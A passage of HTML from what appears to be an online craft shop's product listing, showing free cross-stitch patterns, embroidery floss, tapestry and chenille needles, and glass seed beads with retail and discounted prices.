<a class="icon list-icon link" href="/product/AmericanSnowman"><img class="thumbnail" alt="FREE American Snowman Pattern" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FAmericanSnowman.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/AmericanSnowman">FREE American Snowman Pattern</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_18" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_611418848_item_683139250" previewid="element_611418848_item_683139250" style="width:16%;">
<a class="icon list-icon link" href="/product/KeepingEggsDry"><img class="thumbnail" alt="FREE Keeping Eggs Dry Pattern" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FKeepingEggsDry.gif&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/KeepingEggsDry">FREE Keeping Eggs Dry Pattern</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_19" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_683139252" previewid="element_611418848_item_683139252" style="width:16%;">
<a class="icon list-icon link" href="/product/AutumnCornucopia"><img class="thumbnail" alt="FREE Autumn Cornucopia Pattern" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FAutumnCornucopia.gif&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/AutumnCornucopia">FREE Autumn Cornucopia Pattern</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_20" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_683156628" previewid="element_611418848_item_683156628" style="width:16%;">
<a class="icon list-icon link" href="/product/AngelGuardian"><img class="thumbnail" alt="FREE Angel - Guardian Angel Pattern" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FAngelGuardian.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/AngelGuardian">FREE Angel - Guardian Angel Pattern</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_21" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_683156664" previewid="element_611418848_item_683156664" style="width:16%;">
<a class="icon list-icon link" href="/product/AngelSnow"><img class="thumbnail" alt="FREE Angel - Snow Angel Ornament Pattern" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fangelsnow.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/AngelSnow">FREE Angel - Snow Angel Ornament Pattern</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_22" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_683156666" previewid="element_611418848_item_683156666" style="width:16%;">
<a class="icon list-icon link" href="/product/AngelStarry"><img class="thumbnail" alt="FREE Angel - Starry Night Angel Pattern" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FAngelStarry.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/AngelStarry">FREE Angel - Starry Night Angel Pattern</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_23" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_611418848_item_683158306" previewid="element_611418848_item_683158306" style="width:16%;">
<a class="icon list-icon link" href="/product/AngelVictorian"><img class="thumbnail" alt="FREE Angel - Victorian Angel on SIlk Pattern" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FAngelVictorianSilk.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/AngelVictorian">FREE Angel - Victorian Angel on SIlk Pattern</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_24" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_611418848_item_683158308" previewid="element_611418848_item_683158308" style="width:16%;">
<a class="icon list-icon link" href="/product/AngelWatching"><img class="thumbnail" alt="FREE Angel - Angel Watching Over You Pattern" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FAngelWatching.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/AngelWatching">FREE Angel - Angel Watching Over You Pattern</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_25" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_586269922" previewid="element_611418848_item_586269922" style="width:16%;">
<a class="icon list-icon link" href="/product/Anch120"><img class="thumbnail" alt="A Anchor Floss - Blueberry" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fanchor120.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/Anch120">A Anchor Floss - Blueberry</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_26" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">0</span><span class="decimal-separator">.</span><span class="decimal">75</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">0</span><span class="decimal-separator">.</span><span class="decimal">30</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_603734432" previewid="element_611418848_item_603734432" style="width:16%;">
<a class="icon list-icon link" href="/product/YLISilkFloss-158"><img class="thumbnail" alt="YLI Silk Floss-158" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fsf158.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/YLISilkFloss-158">YLI Silk Floss-158</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_27" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">50</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">0</span><span class="decimal-separator">.</span><span class="decimal">89</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_667118004" previewid="element_611418848_item_667118004" style="width:16%;">
<a class="icon list-icon link" href="/product/santafactoryAcc-7"><img class="thumbnail" alt="Santa Factory July Liberty - 40% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fsantafactory_7.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/santafactoryAcc-7">Santa Factory July Liberty - 40% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_28" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">50</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">0</span><span class="decimal-separator">.</span><span class="decimal">90</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_684264742" previewid="element_611418848_item_684264742" style="width:16%;">
<a class="icon list-icon link" href="/product/26bulkneedleChenille-6"><img class="thumbnail" alt="Chenille Needles Size 26 - 6 Needles" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fchenilleneedle.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/26bulkneedleChenille-6">Chenille Needles Size 26 - 6 Needles</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_29" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">80</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">0</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_611418848_item_684264796" previewid="element_611418848_item_684264796" style="width:16%;">
<a class="icon list-icon link" href="/product/24bulkneedle-6"><img class="thumbnail" alt="Tapestry Needles Size 24 - 6 Needles" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fneedle.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/24bulkneedle-6">Tapestry Needles Size 24 - 6 Needles</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_30" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">80</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">0</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_611418848_item_684331532" previewid="element_611418848_item_684331532" style="width:16%;">
<a class="icon list-icon link" href="/product/MH42019"><img class="thumbnail" alt="MH42019*Petite Glass Seed Beads - Crystal Honey" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F42019mh.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH42019">MH42019*Petite Glass Seed Beads - Crystal Honey</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_31" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">80</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_652094443" previewid="element_611418848_item_652094443" style="width:16%;">
<a class="icon list-icon link" href="/product/MH03013-1"><img class="thumbnail" alt="MH03013*Antique Glass Seed Beads -Stormy Blue Heather - 1 pack" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F03013mh.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH03013-1">MH03013*Antique Glass Seed Beads -Stormy Blue Heather - 1 pack</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_32" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">85</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_641301955" previewid="element_611418848_item_641301955" style="width:16%;">
<a class="icon list-icon link" href="/product/MH02011-1"><img class="thumbnail" alt="MH02011*Seed Beads - Victorian Gold" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F02011.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH02011-1">MH02011*Seed Beads - Victorian Gold</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_33" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">85</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_659754060" previewid="element_611418848_item_659754060" style="width:16%;">
<a class="icon list-icon link" href="/product/MH42037-1"><img class="thumbnail" alt="MH42037*Petite Glass Seed Beads - Velvet - 1 pack" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F42037.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH42037-1">MH42037*Petite Glass Seed Beads - Velvet - 1 pack</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_34" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">85</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_659751690" previewid="element_611418848_item_659751690" style="width:16%;">
<a class="icon list-icon link" href="/product/MH02084-1"><img class="thumbnail" alt="MH02084*Glass Seed Beads - Lilac - 1 pack" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F02084.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH02084-1">MH02084*Glass Seed Beads - Lilac - 1 pack</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_35" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">85</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_611418848_item_684320828" previewid="element_611418848_item_684320828" style="width:16%;">
<a class="icon list-icon link" href="/product/TurtleCharmBlue-2"><img class="thumbnail" alt="Turtle Charm- Blue - 2 charms" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FTurtleCharmBlue.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/TurtleCharmBlue-2">Turtle Charm- Blue - 2 charms</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_36" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">10</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_611418848_item_684264802" previewid="element_611418848_item_684264802" style="width:16%;">
<a class="icon list-icon link" href="/product/26bulkneedle-7"><img class="thumbnail" alt="Tapestry Needles Size 26 - 7 Needles" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fneedle.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/26bulkneedle-7">Tapestry Needles Size 26 - 7 Needles</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_37" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">10</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">15</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_684264768" previewid="element_611418848_item_684264768" style="width:16%;">
<a class="icon list-icon link" href="/product/16bulkneedle-7"><img class="thumbnail" alt="Tapestry Needles Size 16 - 7 needles" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fneedle.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/16bulkneedle-7">Tapestry Needles Size 16 - 7 needles</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_38" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">10</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">15</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_684264738" previewid="element_611418848_item_684264738" style="width:16%;">
<a class="icon list-icon link" href="/product/20SbulkneedleChenille-7"><img class="thumbnail" alt="Chenille Needles Size 20 - 7 Needles" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fchenilleneedle.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/20SbulkneedleChenille-7">Chenille Needles Size 20 - 7 Needles</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_39" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">10</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">15</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_684264798" previewid="element_611418848_item_684264798" style="width:16%;">
<a class="icon list-icon link" href="/product/D17677-NOT-3"><img class="thumbnail" alt="Tapestry Needles Size 24 - DMC - 3 Packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fdmc24tapestry.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/D17677-NOT-3">Tapestry Needles Size 24 - DMC - 3 Packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_40" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">35</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
